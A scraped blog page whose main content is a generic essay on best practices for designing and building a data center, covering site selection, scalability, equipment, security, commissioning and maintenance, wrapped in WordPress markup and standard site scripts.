		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fasfc.jpg&#038;description=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&#038;name=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg" class="image-link media-ratio ar-bunyad-main" title="Best Practices for Designing and Building a Data Center from Scratch"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="data center setup" sizes="(max-width: 788px) 100vw, 788px" title="Best Practices for Designing and Building a Data Center from Scratch" decoding="async" data-srcset="https://timemagazinepro.com/wp-content/uploads/2023/06/asfc-1024x567.jpg 1024w, https://timemagazinepro.com/wp-content/uploads/2023/06/asfc-1200x665.jpg 1200w, https://timemagazinepro.com/wp-content/uploads/2023/06/asfc.jpg 1446w" data-src="https://timemagazinepro.com/wp-content/uploads/2023/06/asfc-1024x567.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-2248" class="post-2248 post type-post status-publish format-standard has-post-thumbnail category-technology tag-data-center tag-data-center-setup">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&text=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fasfc.jpg&description=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Designing and building a <a href="https://www.newtechapac.com/" target="_blank" rel="noopener">data center setup</a> from scratch is a complex process that requires careful planning and execution. The success of the project depends on several factors, including the design, construction, and operation of the facility. In this essay, we will discuss some best practices for designing and building a data center from scratch.</p>
<p>Firstly, it is essential to determine the purpose of the data center. This will help in identifying the specific requirements for the facility. For instance, if the data center is meant for cloud computing, it will require high-density servers and storage systems. On the other hand, if it is meant for disaster recovery, it will require redundant power and cooling systems.</p>
<p>Secondly, it is crucial to select an appropriate location for the data center. The location should be easily accessible to staff and customers, have an adequate power supply, and be secure from natural disasters such as floods and earthquakes. Additionally, it should have sufficient space for expansion in case of future growth.</p>
<p>Thirdly, it is important to design the data center with scalability in mind. This means that the facility should be able to accommodate future growth without requiring significant modifications or upgrades. The design should also allow for easy maintenance and upgrades of equipment.</p>
<p>Fourthly, it is essential to select appropriate equipment for the data center. This includes servers, storage systems, networking equipment, and power and cooling systems. The equipment should be reliable, energy-efficient, and compatible with other components in the facility.</p>
<p>Fifthly, it is crucial to implement appropriate security measures in the data center. This includes physical security measures such as access control systems and surveillance cameras as well as cybersecurity measures such as firewalls and intrusion detection systems.</p>
<p>Sixthly, it is important to test and commission the data center before putting it into operation. This involves testing all components of the facility to ensure they are functioning correctly and verifying that they meet performance specifications.</p>
<p>Finally, it is crucial to establish appropriate procedures for operating and maintaining the data center. This includes regular maintenance of equipment, monitoring of performance metrics such as temperature and humidity levels, and implementing disaster recovery plans in case of emergencies.</p>
<p>The design of a data center must take into account a number of factors, including power and cooling requirements, physical security, and network connectivity. The facility must be designed to accommodate the equipment that will be housed within it, as well as provide adequate space for maintenance and upgrades.</p>
<p>One of the most important considerations in designing a data center is power management. The facility must be designed to provide reliable power to all equipment, with backup systems in place to ensure continuous operation in the event of a power outage. Cooling is also critical, as computer systems generate a significant amount of heat that must be dissipated to prevent damage.</p>
<p>Physical security is another important consideration in designing a data center. The facility must be protected from unauthorized access, with measures such as biometric authentication and surveillance cameras in place. Network connectivity must also be carefully planned, with redundant connections to multiple service providers to ensure reliable connectivity.</p>
<p>Once the design has been finalized, construction can begin. This typically involves building out the physical infrastructure of the facility, including power distribution systems, cooling systems, and network cabling. Once this infrastructure is in place, equipment can be installed and configured.</p>
<p>Building a data center from scratch requires significant investment in terms of time and resources. However, it can provide significant benefits in terms of reliability, scalability, and security. With careful planning and execution, a well-designed data center can support critical business applications and services for years to come.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://timemagazinepro.com/tag/data-center/" rel="tag">data center</a> <a href="https://timemagazinepro.com/tag/data-center-setup/" rel="tag">data center setup</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&#038;text=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fasfc.jpg&#038;description=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fbest-practices-for-designing-and-building-a-data-center-from-scratch%2F&#038;name=Best%20Practices%20for%20Designing%20and%20Building%20a%20Data%20Center%20from%20Scratch" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51bf621f3098a276f3f006d1bb13238c85a838da248dbb2d623b93c5eb1a80ac?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://timemagazinepro.com/author/seoranker/" title="Posts by SEO Ranker" rel="author">SEO Ranker</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/the-future-of-connectivity-exploring-esim-usa/" class="image-link media-ratio ratio-16-9" title="The Future of Connectivity Exploring eSIM USA"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/09/11-450x367.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/09/11-450x367.png 450w, https://timemagazinepro.com/wp-content/uploads/2025/09/11-300x245.png 300w, https://timemagazinepro.com/wp-content/uploads/2025/09/11-768x626.png 768w, https://timemagazinepro.com/wp-content/uploads/2025/09/11.png 776w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="eSIM USA"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/the-future-of-connectivity-exploring-esim-usa/">The Future of Connectivity Exploring eSIM USA</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-23T05:58:17+00:00">September 23, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/the-anatomy-of-a-5-star-solar-installation-with-freedom-forever/" class="image-link media-ratio ratio-16-9" title="The Anatomy of a 5-Star Solar Installation with Freedom Forever"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Solar"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/the-anatomy-of-a-5-star-solar-installation-with-freedom-forever/">The Anatomy of a 5-Star Solar Installation with Freedom Forever</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-19T15:51:39+00:00">August 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/open-phishing-database-how-phishdestroy-empowers-a-safer-internet-for-all/" class="image-link media-ratio ratio-16-9" title="Open Phishing Database: How PhishDestroy Empowers a Safer Internet for All"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2025/07/1-450x443.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2025/07/1-450x443.png 450w, https://timemagazinepro.com/wp-content/uploads/2025/07/1-300x296.png 300w, https://timemagazinepro.com/wp-content/uploads/2025/07/1.png 692w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="PhishDestroy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/open-phishing-database-how-phishdestroy-empowers-a-safer-internet-for-all/">Open Phishing Database: How PhishDestroy Empowers a Safer Internet for All</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-27T16:11:04+00:00">July 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Best Practices for Designing and Building a Data Center from Scratch","url":"https:\/\/timemagazinepro.com\/best-practices-for-designing-and-building-a-data-center-from-scratch\/","image":{"@type":"ImageObject","url":"https:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/06\/asfc.jpg","width":1446,"height":801},"datePublished":"2023-06-27T10:43:40+00:00","dateModified":"2023-06-27T10:46:05+00:00","author":{"@type":"Person","name":"SEO Ranker"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"https:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/best-practices-for-designing-and-building-a-data-center-from-scratch\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/technology\/","name":"Technology"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/best-practices-for-designing-and-building-a-data-center-from-scratch\/","name":"Best Practices for Designing and Building a Data Center from Scratch"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 19:23:14 -->